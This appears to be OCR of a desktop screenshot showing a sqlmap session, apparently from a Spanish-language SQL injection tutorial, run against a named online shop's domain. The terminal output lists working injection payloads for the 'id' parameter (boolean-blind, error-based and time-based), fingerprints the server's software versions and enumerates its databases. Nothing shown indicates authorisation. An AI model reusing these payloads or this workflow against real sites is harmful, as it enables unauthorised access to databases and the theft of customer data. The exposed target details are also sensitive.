 Terminal - grego@grego-virtual-machine ~
Archivo Editar Ver Terminal Pestañas Ayuda
|___|_  |_|_|_|_|__,|  _|
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:51:02
[19:51:02] [INFO] resuming back-end DBMS 'mysql'
[19:51:02] [INFO] testing connection to the target URL
[19:51:03] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=3' RLIKE (SELECT (CASE WHEN (6455=6455) THEN 3 ELSE 0x28 END)) AND 'AAnj'='AAnj
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=3' AND EXTRACTVALUE(5371,CONCAT(0x5c,0x716b716b71,(SELECT (ELT(5371=5371,1))),0x7170717071)) AND 'zyDk'='zyDk
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'QxJk'='QxJk
---
[19:51:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[19:51:03] [INFO] fetching database names
[19:51:03] [INFO] the SQL query used returns 5 entries
[19:51:03] [INFO] starting 4 threads
[19:51:03] [INFO] resumed: information_schema
[19:51:03] [INFO] resumed: cloudservices
[19:51:03] [INFO] resumed: mysql
[19:51:03] [INFO] resumed: tiendavirtual
[19:51:03] [INFO] resumed: tiendavirtualdev
available databases [5]:
[*] cloudservices
[*] information_schema
[*] mysql
[*] tiendavirtual
[*] tiendavirtualdev
[19:51:03] [INFO] fetched data logged to text files under '/home/grego/.sqlmap/output/www.tudrogueriavirtual.com'
grego@grego-virtual-machine ~ $
Escritorio - Administrador de archivos
/home/grego/Escritorio/
DISPOSITIVOS
VMware Tools
UBICACIONES
Escritorio
Documentos
Música
Imágenes
Vídeos
Descargas
REDES
Buscar en la red
Capturas antiguas
1-2ObtenerBasesD
eDAtos.png
1ObtenerBasesDeD
Atos.png
2-1ObtenemosLasT
ablas.png
2ObtenemosLasTab
las.png
«Capturas antiguas» carpeta
Carpeta
Capturas
Terminal - grego@grego-virt...
Escritorio - Administrador de...
19:51